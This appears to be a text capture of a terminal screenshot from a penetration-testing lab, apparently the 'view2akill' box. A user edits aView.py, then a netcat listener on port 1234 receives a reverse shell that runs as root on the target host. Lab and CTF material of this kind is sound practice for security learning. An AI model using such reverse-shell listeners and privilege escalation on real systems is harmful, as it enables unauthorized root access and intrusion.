 [Burp Suite Comm... Mozilla Firefox jenny@view: /hom... 02:01 AM
jenny@view: /home/max
File Actions Edit View Help
root@kali: ~/v...l/e_bkup.tar-1 root@kali: ~/view2akill root@kali: ~ jenny@view: /home/max
jenny@view:/home/max$ vi aView.py
jenny@view:/home/max$
jenny@view:/home/max$
jenny@view:/home/max$
jenny@view:/home/max$
jenny@view:/home/max$ vi aView.py
jenny@view:/home/max$ nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.10.132 50272 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/root/destroy/7f98ca7ba1484c66bf09627f931448053ae6b55a
# hostname
view
#